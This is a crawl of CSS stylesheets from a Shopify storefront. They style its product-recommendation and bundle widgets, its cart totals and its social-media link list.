.app-embed-plus-component-recommend[data-v-2fc3626a]{margin-bottom:24PX}.component-recommend-title[data-v-2fc3626a]{text-align:left;color:#282828;font-size:2rem;font-weight:bold;line-height:2.5rem;margin:20PX 0 10PX;border-left:6PX solid #b80000;padding-left:10PX}.component-recommend-description[data-v-2fc3626a]{font-size:1.5rem;line-height:normal;line-height:initial;margin-bottom:1rem;color:red;line-height:1.2}.component-recommend-description-line[data-v-2fc3626a]{white-space:normal;word-wrap:break-word;word-break:break-all;line-height:1.2}.component-recommend-card[data-v-2fc3626a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1PX solid #c7c7c7;border-radius:.5rem;padding:.75rem;margin-bottom:1rem;gap:1rem}.component-recommend-card .recommend-card-img[data-v-2fc3626a]{width:140PX;cursor:pointer}.component-recommend-card .recommend-card-img img[data-v-2fc3626a]{display:block;width:140PX;height:auto}.component-recommend-card .recommend-card-info[data-v-2fc3626a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;margin-left:10PX}.component-recommend-card .recommend-card-info .recommend-card-info-title[data-v-2fc3626a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;color:#282828;text-decoration:none;font-size:1.5rem;font-weight:bold;margin:0;line-height:normal;line-height:initial;text-align:left;overflow:hidden;cursor:pointer;text-overflow:ellipsis;white-space:normal;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.component-recommend-card .recommend-card-info .recommend-card-info-price[data-v-2fc3626a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.component-recommend-card .recommend-card-info .recommend-card-info-price .recommend-card-info-price-current[data-v-2fc3626a]{color:#b80000;font-weight:bold;font-size:16PX}.component-recommend-card .recommend-card-info .recommend-card-info-price .recommend-card-info-price-save[data-v-2fc3626a]{color:#788188;font-weight:bold;font-size:14PX;margin-left:10PX;text-decoration:line-through}.component-recommend-card .recommend-card-info .recommend-card-info-select[data-v-2fc3626a]{border:1PX solid #ccc;font-weight:bold;line-height:normal;line-height:initial;cursor:pointer;padding:5PX;margin-bottom:12PX}.component-recommend-card .recommend-card-info .recommend-card-info-select .recommend-card-info-select-controller[data-v-2fc3626a]{width:100%;height:3rem}.component-recommend-card .recommend-card-info .recommend-card-info-buy-button[data-v-2fc3626a]{background-color:#1b376d;color:#fff;font-size:16PX;padding:0;border-radius:2PX;text-align:center;cursor:pointer}
.app a:empty,.app ul:empty,.app dl:empty,.app div:empty,.app section:empty,.app article:empty,.app p:empty,.app h1:empty,.app h2:empty,.app h3:empty,.app h4:empty,.app h5:empty,.app h6:empty{display:block}.component-bundler-title{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;white-space:nowrap;text-align:center;margin-bottom:16PX}.component-bundler-title .component-bundler-component-description:first-child{margin-bottom:8PX}.component-bundler-title .component-bundler-component-description:nth-child(2){margin-bottom:16PX}.component-bundler-layout{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.component-bundler-layout .component-bundler-layout-link-icon{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:23PX;height:23PX;background-color:#f84a00;border:3PX solid #fff;color:#fff;font-weight:bold;border-radius:50%;position:absolute;font-size:12PX;line-height:1}.component-bundler-layout.vertical{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;margin-bottom:10PX}.component-bundler-layout.vertical .component-bundler-layout-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.component-bundler-layout-hr{width:100%;display:block !important;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;height:1PX;background-color:#ccc;margin:12PX 0 15PX 0}.component-bundler-layout-hr.horizontal{margin:20PX 0 12PX 0}.component-bundler-layout-hr.vertical{margin:20PX 0 15PX 0}.component-bundler-price{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:24PX}.component-bundler-price .component-bundler-price-prefix{font-weight:bold;font-size:14PX;color:#333;line-height:13PX;margin-right:5PX;line-height:24PX}.component-bundler-price .component-price-real-content{line-height:20PX}.component-bundler-price .component-price-real-save{height:18PX;margin-bottom:3PX}.component-bundler-submit{width:100%;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.swiper.mf-bundle-swiper{padding:10PX 10PX 20PX}.swiper.mf-bundle-swiper .swiper-pagination-bullet{width:22PX;height:22PX;border-radius:4PX;color:#fff;font-size:16PX;line-height:22PX;text-align:center;margin:0 8PX !important}.swiper.mf-bundle-swiper .swiper-pagination-bullet-active{background:#4667a7}.swiper.mf-bundle-swiper .swiper-pagination.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:4PX}.swiper.mf-bundle-swiper .swiper-button-prev{left:15PX}.swiper.mf-bundle-swiper .swiper-button-next{right:28PX}.swiper.mf-bundle-swiper .swiper-button-next,.swiper.mf-bundle-swiper .swiper-button-prev{top:45%;display:block}.swiper.mf-bundle-swiper .swiper-button-next:after,.swiper.mf-bundle-swiper .swiper-button-prev:after{font-size:20PX;font-weight:bold;background:hsla(0,0%,100%,.85);display:block;text-align:center;width:40PX;height:40PX;line-height:40PX;border-radius:5PX;color:#beb7b7;box-shadow:0PX 0PX 15PX #ddd}.swiper.mf-bundle-swiper .swiper-button-next.swiper-button-disabled,.swiper.mf-bundle-swiper .swiper-button-prev.swiper-button-disabled{opacity:0}@media screen and (max-width: 750PX){.swiper.mf-bundle-swiper{padding:0}}
.app-embed-plus-component-bundler-container.component-bundler-float{position:fixed;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:100%;height:100%;min-height:0;z-index:101;background-color:rgba(0,0,0,.5);padding:5rem 1.4rem 0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow-y:auto}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:60rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.app-embed-plus-component-bundler-container.component-bundler-float .component-bundler-float-close{width:5.25rem;min-width:5.25rem;height:5.25rem;min-height:5.25rem;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;background:var(--a900bc4e);border:var(--6b71b5ba);font-size:2.125rem;color:#fff;-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end;margin-bottom:2rem;cursor:pointer}.app-embed-plus-component-bundler-container.component-bundler-float::before{content:"";display:block;max-width:57rem;width:calc(55% - var(--grid-desktop-horizontal-spacing)/2)}@media screen and (max-width: 990PX){.app-embed-plus-component-bundler-container.component-bundler-float::before{max-width:50rem;width:calc(52% - var(--grid-desktop-horizontal-spacing)/2)}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:40rem}}@media screen and (max-width: 750PX){.app-embed-plus-component-bundler-container.component-bundler-float::before{display:none}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:100%}}.extensions-theme-plugins-app-embed-plus-bundler-float-open{width:auto;height:5.25rem;position:fixed;bottom:var(--23785c91);right:1.4rem;border-radius:5.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:.7rem;padding:1rem 1.5rem;font-family:"Roboto-Bold";font-weight:bold;color:#fff;cursor:pointer;z-index:100;box-shadow:var(--9f7dde80);background-color:var(--a900bc4e)}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-icon{width:3.25rem;height:3.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-icon img{display:block;width:auto;height:100%}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-text{font-size:1.75rem;white-space:nowrap;line-height:5.25rem}.app-embed-plus-component-bundler-wrapper{margin:10PX 0;background:var(--7decfc6f)}


--- FILE ---
content_type: text/css
request_url: https://gabaray.com/cdn/shop/t/15/assets/component-totals.css?v=116107416228604655511760519906
body_size: -401
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 2rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex}}
/*# sourceMappingURL=/cdn/shop/t/15/assets/component-totals.css.map?v=116107416228604655511760519906 */


--- FILE ---
content_type: text/css
request_url: https://gabaray.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741760519906
body_size: -500
content:
.list-social {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.list-social__item .icon {
  height: 1.8rem;
  width: 1.8rem;
}

.list-social__link {
  align-items: center;
  display: flex;
  padding: 1.3rem;
  color: rgb(var(--color-foreground));
}

.list-social__link:hover .icon {
  transform: scale(1.07);
}


@media only screen and (max-width: 749px) {
  .list-social {
    margin-top:12px;
  }
  .list-social__link{
    padding-top: 0;
  }
}